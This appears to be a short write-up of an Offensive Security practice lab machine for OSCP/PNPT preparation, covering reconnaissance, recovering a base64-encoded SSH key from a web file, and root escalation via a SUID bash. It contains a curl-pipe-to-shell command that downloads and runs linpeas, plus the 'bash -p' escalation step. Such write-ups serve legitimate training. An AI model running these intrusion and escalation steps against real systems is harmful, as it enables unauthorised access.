This is my first mashine from Offsec regarding for PNPT and OSCP preparation. Recently I try to produce more content and get again more in preparation for the exams.
First of all we start with our basic NMAP-Scan:

We see port 80 is open with an Apache-Webserver running, so there must be a webpage. We find a basic wordpress webpage. I tried some basic login attempts on the wp-admin page but I guess this is a rabbit-hole.
After checking the robots.txt it leads us to the file secrets.txt. In this file we find a base64 encrypted text. I saved this to my vm and decrypted it.
cat secrets.txt |base64 -dWe get an ssh-key from the encrypted text, so we can try to login to the mashine. (export the ssh-key into a file and set the right permissions.)
ssh -i id_rsa oscp@192.168.55.89And we are logged in as user oscp and can provide the user flag.

Now we need to elevate our privileges to root. For this we run linpeas from the /tmp directory.
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | shAs we can see in the results /bin/bash is owned by the root user. We can use this for advantage.

For this we simply run /bin/bash in the privileged mode.
/bin/bash -pAfter this we are root and can provide the final flag.